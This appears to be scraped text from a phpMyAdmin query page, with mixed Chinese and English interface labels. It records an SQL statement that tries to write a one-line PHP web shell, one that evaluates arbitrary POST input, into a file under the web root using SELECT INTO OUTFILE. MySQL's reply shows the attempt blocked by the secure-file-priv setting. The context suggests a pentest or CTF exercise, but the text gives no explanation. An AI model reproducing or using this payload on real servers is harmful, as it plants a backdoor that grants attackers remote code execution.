 1 select "<?php eval($_POST[' '])?>" into outfile "/var/www/html/a.php";
清除 格式 Get auto-saved query
Bind parameters
Bookmark this SQL query:
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框 Rollback when finished 启用外键约束
错误
SQL 查询:
select "<?php eval($_POST[' '])?>" into outfile "/var/www/html/a.php"
MySQL 返回:
#1290 - The MySQL server is running with the --secure-file-priv option so it cannot execute this statement